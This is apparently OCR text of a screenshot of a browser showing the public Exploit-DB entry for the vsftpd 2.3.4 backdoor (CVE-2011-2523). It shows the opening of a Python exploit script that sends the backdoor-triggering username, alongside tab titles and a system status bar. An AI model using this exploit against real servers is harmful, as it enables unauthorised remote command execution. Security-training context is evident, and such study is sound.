 vsftpd 2.3.4 - Backdoor Command Execution - Unix remote Exploit — Mozilla Firefox
Hack The Box :: Hack Th
La Casa De Papel
Dealing w/ Gobuster “Wi
curl ignore tls certificate
vsftpd 2.3.4 - Backdoor C
https://www.exploit-db.com/exploits/49757
Copy
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.4 GiB|4.54|3.9 GiB | 3.6 GiB|2023-12-16 04:05:35